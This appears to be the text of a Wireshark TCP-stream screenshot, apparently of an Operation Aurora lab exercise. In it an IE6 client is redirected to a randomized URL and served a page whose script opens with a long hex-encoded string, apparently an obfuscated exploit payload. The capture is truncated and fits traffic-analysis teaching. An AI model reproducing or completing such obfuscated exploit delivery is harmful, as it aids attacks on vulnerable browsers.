 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 极光行动
GET /info HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.100.202
Connection: Keep-Alive
HTTP/1.1 302 Moved
Content-Type: text/html
Location: /info?rFfWELUjLJHpP
Connection: Keep-Alive
Server: Apache
Content-Length: 0
GET /info?rFfWELUjLJHpP HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.100.202
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: text/html
Pragma: no-cache
Connection: Keep-Alive
Server: Apache
Content-Length: 11266
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html>
<head>
<script>
var IwpVuiFqihVySoJStwXmT =
'04271477133b000b1a0c240339133c120e2805160e1503684d705005291a08091b3e6e713e1122520b03123d051808392c0d27123b0a0805033c1c0735321a240735031414293525082
9083c0a0000072f142624011f2a27022825082f253f2c39394a716a2615275207142524357d43772c2702705a2f466a657c6e4a256a7450614176566c65257e4165310515150a0f2b353
02a103d0e03041e0234362f3a3c34073e1b0d0d02131e3f1635200e21101c38093913112e322223211f3239302133381b330a0c2c1175576c2e2713251f2308236b2f270f2d3e2d353c1
72b03393164031d192b1e363c012f072d311538230f2e113979490b03123d051808392c0d27123b0a0805033c1c0735321a2407350314142935250829083c0a0000072f142624011f2a2
7022825082f253f2c39393125176614310627466a656e0d3a3968730d261334463b1122303b07052d3d3705303e36340f05131d0b2934142b070d33657175043926244b261334461d362
分组 5。5 客户端 分组, 12 服务器 分组, 7 turn(s).点击选择。
Entire conversation (12 kB)
显示和保存数据为
ASCII
流
0
查找:
查找下一个(N)
滤掉此流
打印
Save as…
返回
Close
Help